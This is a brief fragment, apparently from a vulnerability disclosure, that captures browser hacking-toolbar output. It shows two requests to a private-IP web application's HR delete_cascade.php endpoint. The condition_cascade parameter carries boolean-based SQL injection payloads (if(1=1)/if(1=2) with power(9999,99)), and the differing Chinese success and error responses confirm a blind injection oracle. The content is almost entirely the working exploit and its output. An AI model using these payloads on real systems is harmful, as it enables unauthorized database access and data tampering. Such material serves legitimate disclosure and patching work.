 Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=select if((1=1),1,power(9999,99))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功!
返回
Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=select if((1=2),1,power(9999,99))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
错误，请联系管理员
文件：/general/hr/manage/query/delete_cascade.php